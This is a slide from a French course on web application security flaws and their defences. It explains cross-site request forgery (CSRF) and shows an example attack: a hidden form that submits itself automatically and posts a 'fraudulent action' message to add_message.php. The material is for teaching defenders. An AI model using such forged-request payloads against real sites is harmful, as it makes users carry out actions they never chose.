 2.5 Falsification de requêtes inter-site (CSRF)

P. 33             Exemple de requête d’attaque
                     La requête simule une action de l’utilisateur
                     L’appel de la page exécute une fonctionnalité de
                       l’application
   <form method="GET" id="reflected_CSRF" name="reflected_CSRF"
   action="add_message.php">
     <input type=hidden name="numsujet" value="6">
     <input type=hidden name="nom" value="CSRF">
     <input type=hidden name="message" value="action frauduleuse">
   </form>
   <script>document.reflected_CSRF.submit()</script>




 Guillaume HARRY l Principales failles de sécurité des applications Web : principes, parades et bonnes pratiques de développement
 